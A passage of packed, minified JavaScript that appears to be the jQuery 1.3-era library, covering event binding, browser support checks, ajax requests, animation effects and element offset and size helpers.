E=0,F=3i("(^|\\\\.)"+G[0]+"(\\\\.|$)");o.1f((o.1d(6,"2z").4p||{}),11(){7(F.1l(6.1i)){E++}});7(E<1){o.1h.25(6,G[0],c)}}}}}};o.3l=11(E){7(!6.3n){12 2N o.3l(E)}7(E&&E.1i){6.6w=E;6.1i=E.1i}18{6.1i=E}6.timeStamp=e();6[h]=19};11 k(){12 1c}11 u(){12 19}o.3l.2a={3n:11(){6.6m=u;14 E=6.6w;7(!E){12}7(E.3n){E.3n()}E.returnValue=1c},3m:11(){6.6n=u;14 E=6.6w;7(!E){12}7(E.3m){E.3m()}E.cancelBubble=19},stopImmediatePropagation:11(){6.6o=u;6.3m()},6m:k,6n:k,6o:k};14 a=11(F){14 E=F.5i;1A(E&&E!=6){22{E=E.1o}23(G){E=6}}7(E!=6){F.1i=F.1d;o.1h.2e.1C(6,1t)}};o.1f({7V:"6x",7W:"6y"},11(F,E){o.1h.3O[E]={4l:11(){o.1h.2c(6,F,a,E)},4m:11(){o.1h.25(6,F,a)}}});o.1n.1H({4q:11(F,G,E){12 F=="6z"?6.5K(F,G,E):6.1f(11(){o.1h.2c(6,F,E||G,E&&G)})},5K:11(G,H,F){14 E=o.1h.3N(F||H,11(I){o(6).6A(I,E);12(F||H).1C(6,1t)});12 6.1f(11(){o.1h.2c(6,G,E,F&&H)})},6A:11(F,E){12 6.1f(11(){o.1h.25(6,F,E)})},1T:11(E,F){12 6.1f(11(){o.1h.1T(E,F,6)})},64:11(E,G){7(6[0]){14 F=o.3l(E);F.3n();F.3m();o.1h.1T(F,G,6[0]);12 F.5f}},3o:11(G){14 E=1t,F=1;1A(F<E.15){o.1h.3N(G,E[F++])}12 6.5g(o.1h.3N(G,11(H){6.6B=(6.6B||0)%F;H.3n();12 E[6.6B++].1C(6,1t)||1c}))},hover:11(E,F){12 6.6x(E).6y(F)},2G:11(E){B();7(o.4r){E.1q(17,o)}18{o.4s.1r(E)}12 6},4p:11(G,F){14 E=o.1h.3N(F);E.29+=6.1W+G;o(17).4q(i(G,6.1W),6.1W,E);12 6},die:11(F,E){o(17).6A(i(F,6.1W),E?{29:E.29+6.1W+F}:1b);12 6}});11 c(H){14 E=3i("(^|\\\\.)"+H.1i+"(\\\\.|$)"),G=19,F=[];o.1f(o.1d(6,"2z").4p||[],11(I,J){7(E.1l(J.1i)){14 K=o(H.2M).42(J.1d)[0];7(K){F.1r({1k:K,1n:J})}}});F.36(11(J,I){12 o.1d(J.1k,"42")-o.1d(I.1k,"42")});o.1f(F,11(){7(6.1n.1q(6.1k,H,6.1n.1d)===1c){12(G=1c)}});12 G}11 i(F,E){12["4p",F,E.1u(/\\./g,"`").1u(/ /g,"|")].3a(".")}o.1H({4r:1c,4s:[],2G:11(){7(!o.4r){o.4r=19;7(o.4s){o.1f(o.4s,11(){6.1q(17,o)});o.4s=1b}o(17).64("2G")}}});14 x=1c;11 B(){7(x){12}x=19;7(17.5c){17.5c("7X",11(){17.6k("7X",1t.4j,1c);o.2G()},1c)}18{7(17.3P){17.3P("5j",11(){7(17.3Q==="2E"){17.5e("5j",1t.4j);o.2G()}});7(17.1E.7Y&&l==l.1V){(11(){7(o.4r){12}22{17.1E.7Y("1z")}23(E){7Z(1t.4j,0);12}o.2G()})()}}}o.1h.2c(l,"5k",o.2G)}o.1f(("blur,focus,5k,resize,5l,6z,5g,dblclick,mousedown,mouseup,mousemove,7V,7W,6x,6y,change,2q,6d,keydown,keypress,keyup,3G").2j(","),11(F,E){o.1n[E]=11(G){12 G?6.4q(E,G):6.1T(E)}});o(l).4q("6z",11(){1a(14 E 1w o.1S){7(E!=1&&o.1S[E].2e){o.1h.25(o.1S[E].2e.1k)}}});(11(){o.1Q={};14 F=17.1E,G=17.1Z("1R"),K=17.1Z("1G"),J="1R"+(2N 5P).7M();K.1g.1N="3p";K.2y=\'   <5W/><21></21><a 2s="/a" 1g="color:80;4a:1z;1K:.5;">a</a><2q><4K>1J</4K></2q><24><3E/></24>\';14 H=K.26("*"),E=K.26("a")[0];7(!H||!H.15||!E){12}o.1Q={7n:K.1s.1e==3,27:!K.26("27").15,objectAll:!!K.26("24")[0].26("*").15,7l:!!K.26("5W").15,1g:/80/.1l(E.2k("1g")),7o:E.2k("2s")==="/a",1K:E.1g.1K==="0.5",4t:!!E.1g.4t,5R:1c,5G:19,3R:1b};G.1i="1J/3z";22{G.2H(17.4E("window."+J+"=1;"))}23(I){}F.2x(G,F.1s);7(l[J]){o.1Q.5R=19;2S l[J]}F.2i(G);7(K.3P&&K.81){K.3P("6C",11(){o.1Q.5G=1c;K.5e("6C",1t.4j)});K.4J(19).81("6C")}o(11(){14 L=17.1Z("1G");L.1g.2h=L.1g.82="2W";17.1U.2H(L);o.3R=o.1Q.3R=L.49===2;17.1U.2i(L).1g.1N="3p"})})();14 w=o.1Q.4t?"4t":"83";o.4b={"1a":"7D","3J":"1L","4a":w,4t:w,83:w,readonly:"readOnly",maxlength:"maxLength",84:"cellSpacing",rowspan:"rowSpan",tabindex:"5Z"};o.1n.1H({85:o.1n.5k,5k:11(G,J,K){7(1j G!=="1I"){12 6.85(G)}14 I=G.1O(" ");7(I>=0){14 E=G.1Y(I,G.15);G=G.1Y(0,I)}14 H="3q";7(J){7(o.1X(J)){K=J;J=1b}18{7(1j J==="24"){J=o.3E(J);H="86"}}}14 F=6;o.47({1y:G,1i:H,28:"39",1d:J,2E:11(M,L){7(L=="2X"||L=="87"){F.39(E?o("<1G/>").3v(M.5m.1u(/<1R(.|\\s)*?\\/1R>/g,"")).1B(E):M.5m)}7(K){F.1f(K,[M.5m,L,M])}}});12 6},serialize:11(){12 o.3E(6.88())},88:11(){12 6.2p(11(){12 6.89?o.2t(6.89):6}).1v(11(){12 6.2B&&!6.57&&(6.4M||/2q|60/i.1l(6.1p)||/1J|2I|58|search/i.1l(6.1i))}).2p(11(E,F){14 G=o(6).5J();12 G==1b?1b:o.32(G)?o.2p(G,11(I,H){12{2B:F.2B,2A:I}}):{2B:F.2B,2A:G}}).33()}});o.1f("8a,5n,8b,8c,8d,8e".2j(","),11(E,F){o.1n[F]=11(G){12 6.4q(F,G)}});14 r=e();o.1H({33:11(E,G,H,F){7(o.1X(G)){H=G;G=1b}12 o.47({1i:"3q",1y:E,1d:G,2X:H,28:F})},getScript:11(E,F){12 o.33(E,1b,F,"1R")},getJSON:11(E,F,G){12 o.33(E,F,G,"3S")},post:11(E,G,H,F){7(o.1X(G)){H=G;G={}}12 o.47({1i:"86",1y:E,1d:G,2X:H,28:F})},ajaxSetup:11(E){o.1H(o.6D,E)},6D:{1y:5o.2s,2l:19,1i:"3q",8f:"5p/x-www-5Y-urlencoded",8g:19,3b:19,8h:11(){12 l.8i?2N 8i("Microsoft.XMLHTTP"):2N 8j()},5q:{4u:"5p/4u, 1J/4u",39:"1J/39",1R:"1J/3z, 5p/3z",3S:"5p/3S, 1J/3z",1J:"1J/plain",3T:"*/*"}},5r:{},47:11(M){M=o.1H(19,M,o.1H(19,{},o.6D,M));14 W,F=/=\\?(&|$)/g,R,V,G=M.1i.2r();7(M.1d&&M.8g&&1j M.1d!=="1I"){M.1d=o.3E(M.1d)}7(M.28=="5s"){7(G=="3q"){7(!M.1y.1m(F)){M.1y+=(M.1y.1m(/\\?/)?"&":"?")+(M.5s||"8k")+"=?"}}18{7(!M.1d||!M.1d.1m(F)){M.1d=(M.1d?M.1d+"&":"")+(M.5s||"8k")+"=?"}}M.28="3S"}7(M.28=="3S"&&(M.1d&&M.1d.1m(F)||M.1y.1m(F))){W="5s"+r++;7(M.1d){M.1d=(M.1d+"").1u(F,"="+W+"$1")}M.1y=M.1y.1u(F,"="+W+"$1");M.28="1R";l[W]=11(X){V=X;I();L();l[W]=g;22{2S l[W]}23(Y){}7(H){H.2i(T)}}}7(M.28=="1R"&&M.1S==1b){M.1S=1c}7(M.1S===1c&&G=="3q"){14 E=e();14 U=M.1y.1u(/(\\?|&)6a=.*?(&|$)/,"$1_="+E+"$2");M.1y=U+((U==M.1y)?(M.1y.1m(/\\?/)?"&":"?")+"6a="+E:"")}7(M.1d&&G=="3q"){M.1y+=(M.1y.1m(/\\?/)?"&":"?")+M.1d;M.1d=1b}7(M.2l&&!o.4v++){o.1h.1T("8a")}14 Q=/^(\\w+:)?\\/\\/([^\\/?#]+)/.2F(M.1y);7(M.28=="1R"&&G=="3q"&&Q&&(Q[1]&&Q[1]!=5o.8l||Q[2]!=5o.host)){14 H=17.26("7a")[0];14 T=17.1Z("1R");T.4N=M.1y;7(M.8m){T.charset=M.8m}7(!W){14 O=1c;T.8n=T.5j=11(){7(!O&&(!6.3Q||6.3Q=="loaded"||6.3Q=="2E")){O=19;I();L();T.8n=T.5j=1b;H.2i(T)}}}H.2H(T);12 g}14 K=1c;14 J=M.8h();7(M.8o){J.8p(G,M.1y,M.3b,M.8o,M.58)}18{J.8p(G,M.1y,M.3b)}22{7(M.1d){J.5t("Content-Type",M.8f)}7(M.6E){J.5t("If-6F-Since",o.5r[M.1y]||"Thu, 01 Jan 1970 6G:6G:6G GMT")}J.5t("X-Requested-With","8j");J.5t("Accept",M.28&&M.5q[M.28]?M.5q[M.28]+", */*":M.5q.3T)}23(S){}7(M.8q&&M.8q(J,M)===1c){7(M.2l&&!--o.4v){o.1h.1T("5n")}J.8r();12 1c}7(M.2l){o.1h.1T("8e",[J,M])}14 N=11(X){7(J.3Q==0){7(P){6H(P);P=1b;7(M.2l&&!--o.4v){o.1h.1T("5n")}}}18{7(!K&&J&&(J.3Q==4||X=="3U")){K=19;7(P){6H(P);P=1b}R=X=="3U"?"3U":!o.8s(J)?"3G":M.6E&&o.8t(J,M.1y)?"87":"2X";7(R=="2X"){22{V=o.8u(J,M.28,M)}23(Z){R="6I"}}7(R=="2X"){14 Y;22{Y=J.6J("8v-6F")}23(Z){}7(M.6E&&Y){o.5r[M.1y]=Y}7(!W){I()}}18{o.6K(M,J,R)}L();7(X){J.8r()}7(M.3b){J=1b}}}};7(M.3b){14 P=4X(N,13);7(M.3U>0){7Z(11(){7(J&&!K){N("3U")}},M.3U)}}22{J.send(M.1d)}23(S){o.6K(M,J,1b,S)}7(!M.3b){N()}11 I(){7(M.2X){M.2X(V,R)}7(M.2l){o.1h.1T("8d",[J,M])}}11 L(){7(M.2E){M.2E(J,R)}7(M.2l){o.1h.1T("8b",[J,M])}7(M.2l&&!--o.4v){o.1h.1T("5n")}}12 J},6K:11(F,H,E,G){7(F.3G){F.3G(H,E,G)}7(F.2l){o.1h.1T("8c",[H,F,G])}},4v:0,8s:11(F){22{12!F.3V&&5o.8l=="6c:"||(F.3V>=8w&&F.3V<300)||F.3V==8x||F.3V==1223}23(E){}12 1c},8t:11(G,E){22{14 H=G.6J("8v-6F");12 G.3V==8x||H==o.5r[E]}23(F){}12 1c},8u:11(J,H,G){14 F=J.6J("content-1i"),E=H=="4u"||!H&&F&&F.1O("4u")>=0,I=E?J.responseXML:J.5m;7(E&&I.1E.3F=="6I"){4W"6I"}7(G&&G.8y){I=G.8y(I,H)}7(1j I==="1I"){7(H=="1R"){o.5O(I)}7(H=="3S"){I=l["eval"]("("+I+")")}}12 I},3E:11(E){14 G=[];11 H(I,J){G[G.15]=8z(I)+"="+8z(J)}7(o.32(E)||E.5A){o.1f(E,11(){H(6.2B,6.2A)})}18{1a(14 F 1w E){7(o.32(E[F])){o.1f(E[F],11(){H(F,6)})}18{H(F,o.1X(E[F])?E[F]():E[F])}}}12 G.3a("&").1u(/%20/g,"+")}});14 m={},n,d=[["2w","3W","marginBottom","paddingTop","paddingBottom"],["2h","6L","marginRight","82","paddingRight"],["1K"]];11 t(F,E){14 G={};o.1f(d.4V.1C([],d.1Y(0,E)),11(){G[6]=F});12 G}o.1n.1H({2m:11(J,L){7(J){12 6.3X(t("2m",3),J,L)}18{1a(14 H=0,F=6.15;H<F;H++){14 E=o.1d(6[H],"4w");6[H].1g.1N=E||"";7(o.2b(6[H],"1N")==="3p"){14 G=6[H].3F,K;7(m[G]){K=m[G]}18{14 I=o("<"+G+" />").7w("1U");K=I.2b("1N");7(K==="3p"){K="4Q"}I.25();m[G]=K}o.1d(6[H],"4w",K)}}1a(14 H=0,F=6.15;H<F;H++){6[H].1g.1N=o.1d(6[H],"4w")||""}12 6}},2f:11(H,I){7(H){12 6.3X(t("2f",3),H,I)}18{1a(14 G=0,F=6.15;G<F;G++){14 E=o.1d(6[G],"4w");7(!E&&E!=="3p"){o.1d(6[G],"4w",o.2b(6[G],"1N"))}}1a(14 G=0,F=6.15;G<F;G++){6[G].1g.1N="3p"}12 6}},8A:o.1n.3o,3o:11(G,F){14 E=1j G==="5Q";12 o.1X(G)&&o.1X(F)?6.8A.1C(6,1t):G==1b||E?6.1f(11(){14 H=E?G:o(6).43(":2I");o(6)[H?"2m":"2f"]()}):6.3X(t("3o",3),G,F)},fadeTo:11(E,G,F){12 6.3X({1K:G},E,F)},3X:11(I,F,H,G){14 E=o.8B(F,H,G);12 6[E.2D===1c?"1f":"2D"](11(){14 K=o.1H({},E),M,L=6.1e==1&&o(6).43(":2I"),J=6;1a(M 1w I){7(I[M]=="2f"&&L||I[M]=="2m"&&!L){12 K.2E.1q(6)}7((M=="2w"||M=="2h")&&6.1g){K.1N=o.2b(6,"1N");K.2Y=6.1g.2Y}}7(K.2Y!=1b){6.1g.2Y="2I"}K.4x=o.1H({},I);o.1f(I,11(O,S){14 R=2N o.2d(J,K,O);7(/3o|2m|2f/.1l(S)){R[S=="3o"?L?"2m":"2f":S](I)}18{14 Q=S.4O().1m(/^([+-]=)?([\\d+-.]+)(.*)$/),T=R.4y(19)||0;7(Q){14 N=2P(Q[2]),P=Q[3]||"3c";7(P!="3c"){J.1g[O]=(N||1)+P;T=((N||1)/R.4y(19))*T;J.1g[O]=T+P}7(Q[1]){N=((Q[1]=="-="?-1:1)*N)+T}R.4z(T,N,P)}18{R.4z(T,S,"")}}});12 19})},stop:11(F,E){14 G=o.4i;7(F){6.2D([])}6.1f(11(){1a(14 H=G.15-1;H>=0;H--){7(G[H].1k==6){7(E){G[H](19)}G.37(H,1)}}});7(!E){6.4c()}12 6}});o.1f({slideDown:t("2m",1),slideUp:t("2f",1),slideToggle:t("3o",1),fadeIn:{1K:"2m"},fadeOut:{1K:"2f"}},11(E,F){o.1n[E]=11(G,H){12 6.3X(F,G,H)}});o.1H({8B:11(G,H,F){14 E=1j G==="24"?G:{2E:F||!F&&H||o.1X(G)&&G,2Z:G,4A:F&&H||H&&!o.1X(H)&&H};E.2Z=o.2d.off?0:1j E.2Z==="46"?E.2Z:o.2d.6M[E.2Z]||o.2d.6M.3T;E.6N=E.2E;E.2E=11(){7(E.2D!==1c){o(6).4c()}7(o.1X(E.6N)){E.6N.1q(6)}};12 E},4A:{8C:11(G,H,E,F){12 E+F*G},6O:11(G,H,E,F){12((-3d.cos(G*3d.PI)/2)+0.5)*F+E}},4i:[],2d:11(F,E,G){6.1x=E;6.1k=F;6.1D=G;7(!E.4B){E.4B={}}}});o.2d.2a={6P:11(){7(6.1x.3r){6.1x.3r.1q(6.1k,6.3s,6)}(o.2d.3r[6.1D]||o.2d.3r.3T)(6);7((6.1D=="2w"||6.1D=="2h")&&6.1k.1g){6.1k.1g.1N="4Q"}},4y:11(F){7(6.1k[6.1D]!=1b&&(!6.1k.1g||6.1k.1g[6.1D]==1b)){12 6.1k[6.1D]}14 E=2P(o.2b(6.1k,6.1D,F));12 E&&E>-10000?E:2P(o.2o(6.1k,6.1D))||0},4z:11(I,H,G){6.6Q=e();6.5u=I;6.4G=H;6.6R=G||6.6R||"3c";6.3s=6.5u;6.5v=6.5w=0;14 E=6;11 F(J){12 E.3r(J)}F.1k=6.1k;7(F()&&o.4i.1r(F)&&!n){n=4X(11(){14 K=o.4i;1a(14 J=0;J<K.15;J++){7(!K[J]()){K.37(J--,1)}}7(!K.15){6H(n);n=g}},13)}},2m:11(){6.1x.4B[6.1D]=o.2g(6.1k.1g,6.1D);6.1x.2m=19;6.4z(6.1D=="2h"||6.1D=="2w"?1:0,6.4y());o(6.1k).2m()},2f:11(){6.1x.4B[6.1D]=o.2g(6.1k.1g,6.1D);6.1x.2f=19;6.4z(6.4y(),0)},3r:11(H){14 G=e();7(H||G>=6.1x.2Z+6.6Q){6.3s=6.4G;6.5v=6.5w=1;6.6P();6.1x.4x[6.1D]=19;14 E=19;1a(14 F 1w 6.1x.4x){7(6.1x.4x[F]!==19){E=1c}}7(E){7(6.1x.1N!=1b){6.1k.1g.2Y=6.1x.2Y;6.1k.1g.1N=6.1x.1N;7(o.2b(6.1k,"1N")=="3p"){6.1k.1g.1N="4Q"}}7(6.1x.2f){o(6.1k).2f()}7(6.1x.2f||6.1x.2m){1a(14 I 1w 6.1x.4x){o.2g(6.1k.1g,I,6.1x.4B[I])}}6.1x.2E.1q(6.1k)}12 1c}18{14 J=G-6.6Q;6.5w=J/6.1x.2Z;6.5v=o.4A[6.1x.4A||(o.4A.6O?"6O":"8C")](6.5w,J,0,1,6.1x.2Z);6.3s=6.5u+((6.4G-6.5u)*6.5v);6.6P()}12 19}};o.1H(o.2d,{6M:{slow:600,fast:8w,3T:400},3r:{1K:11(E){o.2g(E.1k.1g,"1K",E.3s)},3T:11(E){7(E.1k.1g&&E.1k.1g[E.1D]!=1b){E.1k.1g[E.1D]=E.3s+E.6R}18{E.1k[E.1D]=E.3s}}}});7(17.1E.8D){o.1n.1P=11(){7(!6[0]){12{1V:0,1z:0}}7(6[0]===6[0].1F.1U){12 o.1P.6S(6[0])}14 G=6[0].8D(),J=6[0].1F,F=J.1U,E=J.1E,L=E.6v||F.6v||0,K=E.6u||F.6u||0,I=G.1V+(6T.8E||o.3R&&E.2V||F.2V)-L,H=G.1z+(6T.8F||o.3R&&E.2U||F.2U)-K;12{1V:I,1z:H}}}18{o.1n.1P=11(){7(!6[0]){12{1V:0,1z:0}}7(6[0]===6[0].1F.1U){12 o.1P.6S(6[0])}o.1P.5x||o.1P.6U();14 J=6[0],G=J.3Y,F=J,O=J.1F,M,H=O.1E,K=O.1U,L=O.77,E=L.4T(J,1b),N=J.30,I=J.5y;1A((J=J.1o)&&J!==K&&J!==H){M=L.4T(J,1b);N-=J.2V,I-=J.2U;7(J===G){N+=J.30,I+=J.5y;7(o.1P.8G&&!(o.1P.8H&&/^t(able|d|h)$/i.1l(J.3F))){N+=2Q(M.6V,10)||0,I+=2Q(M.6W,10)||0}F=G,G=J.3Y}7(o.1P.8I&&M.2Y!=="7O"){N+=2Q(M.6V,10)||0,I+=2Q(M.6W,10)||0}E=M}7(E.2C==="2L"||E.2C==="8J"){N+=K.30,I+=K.5y}7(E.2C==="fixed"){N+=3d.4S(H.2V,K.2V),I+=3d.4S(H.2U,K.2U)}12{1V:N,1z:I}}}o.1P={6U:11(){7(6.5x){12}14 L=17.1U,F=17.1Z("1G"),H,G,N,I,M,E,J=L.1g.3W,K=\'<1G 1g="2C:4P;1V:0;1z:0;3B:0;3A:8K 8L #8M;4R:0;2h:2W;2w:2W;"><1G></1G></1G><21 1g="2C:4P;1V:0;1z:0;3B:0;3A:8K 8L #8M;4R:0;2h:2W;2w:2W;" cellpadding="0" 84="0"><3y><5X></5X></3y></21>\';M={2C:"4P",1V:0,1z:0,3B:0,3A:0,2h:"2W",2w:"2W",7c:"2I"};1a(E 1w M){F.1g[E]=M[E]}F.2y=K;L.2x(F,L.1s);H=F.1s,G=H.1s,I=H.35.1s.1s;6.8G=(G.30!==5);6.8H=(I.30===5);H.1g.2Y="2I",H.1g.2C="2L";6.8I=(G.30===-5);L.1g.3W="2W";6.8N=(L.30===0);L.1g.3W=J;L.2i(F);6.5x=19},6S:11(E){o.1P.5x||o.1P.6U();14 G=E.30,F=E.5y;7(o.1P.8N){G+=2Q(o.2o(E,"3W",19),10)||0,F+=2Q(o.2o(E,"6L",19),10)||0}12{1V:G,1z:F}}};o.1n.1H({2C:11(){14 I=0,H=0,F;7(6[0]){14 G=6.3Y(),J=6.1P(),E=/^1U|39$/i.1l(G[0].3F)?{1V:0,1z:0}:G.1P();J.1V-=j(6,"3W");J.1z-=j(6,"6L");E.1V+=j(G,"6V");E.1z+=j(G,"6W");F={1V:J.1V-E.1V,1z:J.1z-E.1z}}12 F},3Y:11(){14 E=6[0].3Y||17.1U;1A(E&&(!/^1U|39$/i.1l(E.3F)&&o.2b(E,"2C")=="8J")){E=E.3Y}12 o(E)}});o.1f(["5S","5T"],11(F,E){14 G="5l"+E;o.1n[G]=11(H){7(!6[0]){12 1b}12 H!==g?6.1f(11(){6==l||6==17?l.scrollTo(!F?H:o(l).2U(),F?H:o(l).2V()):6[G]=H}):6[0]==l||6[0]==17?6T[F?"8E":"8F"]||o.3R&&17.1E[G]||17.1U[G]:6[0][G]}});o.1f(["Height","7f"],11(I,G){14 E=I?"5S":"5T",H=I?"7d":"7e",F=G.3C();o.1n["inner"+G]=11(){12 6[0]?o.2b(6[0],F,1c,"4R"):1b};o.1n["outer"+G]=11(K){12 6[0]?o.2b(6[0],F,1c,K?"3B":"3A"):1b};14 J=G.3C();o.1n[J]=11(K){12 6[0]==l?17.compatMode=="CSS1Compat"&&17.1E["6X"+G]||17.1U["6X"+G]:6[0]==17?3d.4S(17.1E["6X"+G],17.1U["5l"+G],17.1E["5l"+G],17.1U["1P"+G],17.1E["1P"+G]):K===g?(6.15?o.2b(6[0],J):1b):6.2b(J,1j K==="1I"?K:K+"3c")}})})();',[],740,'||||||this|if||||||||||||||||||||||||||||||||||||||||||||||||||||||||function|return||var|length||document|else|true|for|null|false|data|nodeType|each|style|event|type|typeof|elem|test|match|fn|parentNode|nodeName|call|push|firstChild|arguments|replace|filter|in|options|url|left|while|find|apply|prop|documentElement|ownerDocument|div|extend|string|text|opacity|className|break|display|indexOf|offset|support|script|cache|trigger|body|top|selector|isFunction|slice|createElement||table|try|catch|object|remove|getElementsByTagName|tbody|dataType|guid|prototype|css|add|fx|handle|hide|attr|width|removeChild|split|getAttribute|global|show||curCSS|map|select|toUpperCase|href|makeArray|Array|pushStack|height|insertBefore|innerHTML|events|value|name|position|queue|complete|exec|ready|appendChild|hidden|undefined|button|relative|target|new|inArray|parseFloat|parseInt|nth|delete|sizcache|scrollLeft|scrollTop|1px|success|overflow|duration|offsetTop|context|isArray|get|childNodes|nextSibling|sort|splice|expr|html|join|async|px|Math|getAttributeNode|previousSibling|removeData|shift|RegExp|selectors|ID|Event|stopPropagation|preventDefault|toggle|none|GET|step|now|jQuery|getElementById|append|multiFilter|POS|tr|javascript|border|margin|toLowerCase|input|param|tagName|error|TAG|u00c0|class|filters|getElementsByClassName|sizset|proxy|special|attachEvent|readyState|boxModel|json|_1|timeout|status|marginTop|animate|offsetParent|id|domManip|grep|closest|is|not|selected|number|ajax|has|offsetWidth|float|props|dequeue|hasDuplicate|uFFFF_|CLASS|first|PSEUDO|timers|callee|specialAll|setup|teardown|charCode|which|live|bind|isReady|readyList|cssFloat|xml|active|olddisplay|curAnim|cur|custom|easing|orig|clean|empty|createTextNode|nodeValue|end|unique|isXMLDoc|cloneNode|option|selectedIndex|checked|src|toString|absolute|block|padding|max|getComputedStyle|currentStyle|concat|throw|setInterval|dir|pop|matches|order|CHILD|last|even|odd|attrHandle|disabled|password|case|compareDocumentPosition|querySelectorAll|addEventListener|on|detachEvent|result|click|fromElement|relatedTarget|onreadystatechange|load|scroll|responseText|ajaxStop|location|application|accepts|lastModified|jsonp|setRequestHeader|start|pos|state|initialized|offsetLeft|init|jquery|prevObject|index|wrapAll|clone|after|noCloneEvent|andSelf|merge|val|one|radio|checkbox|eq|globalEval|Date|boolean|scriptEval|Left|Top|offsetHeight|runtimeStyle|link|td|form|tabIndex|textarea|opera|sibling|removeAttribute|triggerHandler|set|substr|preFilter|NAME|ATTR|_|attrMap|file|submit|contains|nodeIndex|sourceIndex|createRange|triggered|handler|removeEventListener|currentTarget|isDefaultPrevented|isPropagationStopped|isImmediatePropagationStopped|clientX|ctrlKey|keyCode|metaKey|pageX|clientLeft|clientTop|originalEvent|mouseenter|mouseleave|unload|unbind|lastToggle|onclick|ajaxSettings|ifModified|Modified|00|clearInterval|parsererror|getResponseHeader|handleError|marginLeft|speeds|old|swing|update|startTime|unit|bodyOffset|self|initialize|borderTopWidth|borderLeftWidth|client|setArray|contents|prepend|before|specified|replaceWith|textContent|continue|zoom|defaultView|Object|HTML|head|swap|visibility|Right|Bottom|Width|col|area|multiple|fieldset|colgroup|htmlSerialize|lastChild|leadingWhitespace|hrefNormalized|alpha|100|webkit|msie|mozilla|parent|children|appendTo|Syntax|unrecognized|expression|only|gt|lt|htmlFor|getElementsByName|unshift|image|reset|setFilters|source|selectNode|collapse|getTime|TEST|visible|exclusive|fix|clientY|pageY|srcElement|toElement|mouseover|mouseout|DOMContentLoaded|doScroll|setTimeout|red|fireEvent|paddingLeft|styleFloat|cellspacing|_0|POST|notmodified|serializeArray|elements|ajaxStart|ajaxComplete|ajaxError|ajaxSuccess|ajaxSend|contentType|processData|xhr|ActiveXObject|XMLHttpRequest|callback|protocol|scriptCharset|onload|username|open|beforeSend|abort|httpSuccess|httpNotModified|httpData|Last|200|304|dataFilter|encodeURIComponent|_2|speed|linear|getBoundingClientRect|pageYOffset|pageXOffset|doesNotAddBorder|doesAddBorderForTableAndCells|subtractsBorderForOverflowNotVisible|static|5px|solid|000|doesNotIncludeMarginInBodyOffset'.split('|'),0,{}));
